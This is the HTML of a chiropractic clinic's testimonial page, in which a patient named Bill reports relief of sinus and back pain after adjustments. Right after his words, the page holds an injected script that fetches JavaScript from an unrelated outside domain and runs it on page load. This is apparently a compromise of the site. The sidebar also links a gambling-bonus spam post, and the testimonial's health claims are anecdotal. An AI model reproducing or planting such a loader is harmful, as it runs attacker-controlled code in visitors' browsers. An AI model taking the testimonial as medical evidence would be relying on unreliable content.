</div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-365"><a href="https://restoreyourhealth.info/"><span >Welcome</span></a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://restoreyourhealth.info/neuropathy-treatment-encinitas/"><span >Neuropathy Treatment</span></a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://restoreyourhealth.info/chronic-pain-relief-encinitas/"><span >Chronic Pain Relief</span></a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://restoreyourhealth.info/neuropathy-doctor-encinitas/"><span >Meet The Doctor</span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://restoreyourhealth.info/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://restoreyourhealth.info/location/"><span >Location</span></a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://restoreyourhealth.info/forms/"><span >Forms</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-372"><a href="https://restoreyourhealth.info/peripheral-neuropathy-treatment-success-encinitas/"><span >Our Patients Speak</span></a></li>
</ul></div></nav><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-520 post type-post status-publish format-standard category-encinitas-neuropathy-treatment-chronic-pain-relief entry" aria-label="Mid Back Pain &#8211; Bill &#8211; Significant Drop In Pain &#8211; Encinitas CA"><header class="entry-header"><h1 class="entry-title" itemprop="name">Mid Back Pain &#8211; Bill &#8211; Significant Drop In Pain &#8211; Encinitas CA</h1>
<p class="entry-meta"><time class="entry-time"></time> by <span class="entry-author"><a href="https://restoreyourhealth.info/author/listiak/" class="entry-author-link" rel="author"><span class="entry-author-name">Dr. Jeff Listiak</span></a></span>  </p></header><div class="entry-content"><p><iframe width="640" height="360" src="//www.youtube.com/embed/e5kglEdBjZc?rel=0" frameborder="0" allowfullscreen></iframe><br />
<br />
Hi, my name is Bill. I’ve had horrible sinus problems for many years and I had an adjustment last Tuesday, July the 20th. And about four hours after the adjustment I felt my sinuses beginning to unlock and relieve themselves. I haven’t felt that sensation in many years. I also want to say that I&#8217;ve had mid back pain,  low back pain and a weird tingly sensation and a dull pain. I don’t know how long that’s been going on, maybe several years, but I’ve just ignored it. Dr. Listiak adjusted me yesterday, and yesterday was the first time that I noticed a <strong>significant drop in pain</strong> ( lower and mid back pain )and tingly feeling. So all I have to say about that is, thanks Dr. Listiak.<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://restoreyourhealth.info/category/encinitas-neuropathy-treatment-chronic-pain-relief/" rel="category tag">Encinitas Neuropathy Treatment and Chronic Pain Relief</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="featured-page-2" class="widget featured-content featuredpage"><div class="widget-wrap"><article class="post-160 page type-page status-publish has-post-thumbnail entry" aria-label="Meet The Doctor"><a href="https://restoreyourhealth.info/neuropathy-doctor-encinitas/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://restoreyourhealth.info/wp-content/uploads/DrListiakSquare2-150x150.jpg" class="entry-image attachment-page" alt="Dr. Jeff Listiak Encinitas Neuropathy Treatment" decoding="async" loading="lazy" srcset="https://restoreyourhealth.info/wp-content/uploads/DrListiakSquare2-150x150.jpg 150w, https://restoreyourhealth.info/wp-content/uploads/DrListiakSquare2-300x300.jpg 300w, https://restoreyourhealth.info/wp-content/uploads/DrListiakSquare2-1024x1024.jpg 1024w, https://restoreyourhealth.info/wp-content/uploads/DrListiakSquare2.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a><header class="entry-header"><h2 class="entry-title" itemprop="name"><a href="https://restoreyourhealth.info/neuropathy-doctor-encinitas/">Meet The Doctor</a></h2></header><div class="entry-content"><p>Dr. Jeff Listiak grew up in San Diego, California. After graduating from high school as Valedictorian, he attended the University of Pennsylvania on a Navy scholarship. He graduated in 1991 with a &#x02026; <a href="https://restoreyourhealth.info/neuropathy-doctor-encinitas/" class="more-link">Read More</a></p></div></article></div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Success Stories From Your City</h4>

			<ul>
					<li class="cat-item cat-item-72"><a href="https://restoreyourhealth.info/category/cardiff-by-the-sea-neuropathy-treatment-chronic-pain-relief/">Cardiff By The Sea Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://restoreyourhealth.info/category/carlsbad-neuropathy-treatment-chronic-pain-relief/">Carlsbad Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://restoreyourhealth.info/category/del-mar-neuropathy-treatment-chronic-pain-relief/">Del Mar Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://restoreyourhealth.info/category/encinitas-neuropathy-treatment-chronic-pain-relief/">Encinitas Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://restoreyourhealth.info/category/oceanside-neuropathy-treatment-chronic-pain-relief/">Oceanside Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/">Rancho Santa Fe Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://restoreyourhealth.info/category/san-diego-neuropathy-treatment-chronic-pain-relief/">San Diego Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://restoreyourhealth.info/category/san-marcos-neuropathy-treatment-chronic-pain-relief/">San Marcos Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://restoreyourhealth.info/category/solana-beach-neuropathy-treatment-chronic-pain-relief/">Solana Beach Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://restoreyourhealth.info/category/vista-neuropathy-treatment-chronic-pain-relief/">Vista Neuropathy Treatment and Chronic Pain Relief</a>
</li>
			</ul>

			</div></section>
</aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Neuropathy Treatment and Chronic Pain Relief</h4>
			<div class="textwidget">Dr. Jeff Listiak, D.C.
</br>
Neuropathy Treatment and Chronic Pain Relief
</br>
1132 San Marino Dr Ste 209
</br>
San Marcos CA 92078
</br>
Call: 760-230-2939</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Links</h4>
<div class="menu-landing-pages-container"><ul id="menu-landing-pages" class="menu"><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://restoreyourhealth.info/neuropathy-treatment-encinitas/">Neuropathy Treatment</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://restoreyourhealth.info/chronic-pain-relief-encinitas/">Chronic Pain Relief</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://restoreyourhealth.info/neuropathy-doctor-encinitas/">Meet The Doctor</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-377"><a href="https://restoreyourhealth.info/peripheral-neuropathy-treatment-success-encinitas/">Our Patients Speak</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-858"><a href="https://restoreyourhealth.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://restoreyourhealth.info/dmca-policy/">DMCA Policy</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://restoreyourhealth.info/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://restoreyourhealth.info/terms-conditions/">Terms and Conditions</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area">
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Success Stories</h4>

		<ul>
											<li>
					<a href="https://restoreyourhealth.info/mostbette-promo-code-olmadan-bonus-alma-yollari-adim-adim-rehber/">Mostbet&#8217;te promo code olmadan bonus alma yollar?: Ad?m ad?m rehber</a>
									</li>
											<li>
					<a href="https://restoreyourhealth.info/neuropathy-feet-kathy-im-making-good-progress-encinitas-ca/">Neuropathy Feet &#8211; Kathy &#8211; I&#8217;m Making Good Progress &#8211; Encinitas CA</a>
									</li>
											<li>
					<a href="https://restoreyourhealth.info/foot-pain-brenda-totally-gone-encinitas-ca/">Foot Pain &#8211; Brenda &#8211; Totally Gone &#8211; Encinitas CA</a>
									</li>
											<li>
					<a href="https://restoreyourhealth.info/neuropathy-feet-michele-feels-normal-san-diego-ca/">Neuropathy Feet &#8211; Michele &#8211; It Feels Normal Again &#8211; San Diego CA</a>
									</li>
											<li>
					<a href="https://restoreyourhealth.info/neuropathy-hands-sue-didnt-hurt-hold-pen-oceanside-ca/">Neuropathy In Hands &#8211; Sue &#8211; It Didn&#8217;t Hurt To Hold The Pen &#8211; Oceanside CA</a>
									</li>
					</ul>

		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="http://my.studiopress.com/themes/enterprise/">Enterprise Pro Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="https://restoreyourhealth.info/wp-login.php">Log in</a></p></div></footer></div><P ALIGN=Center>Copyright 2014 - Encinitas Neuropathy Treatment and Chronic Pain Relief - All Rights Reserved<br>Serving those with Peripheral Neuropathy, Diabetic Neuropathy, Neuropathy from Chemo and Idiopathic Neuropathy in Encinitas 92024, Rancho Santa Fe 92067 92091, Carlsbad 92008 92009 92010 92011, Cardiff By The Sea 92007, Solana Beach 92075, Del Mar 92014, San Elijo Hills 92078, San Marcos 92069, Carmel Valley 92130, San Diego 92127 92129, Lake Hodges 92029, Oceanside 92054 92056 and Vista 92081 92083 92084 CA.</body></html>
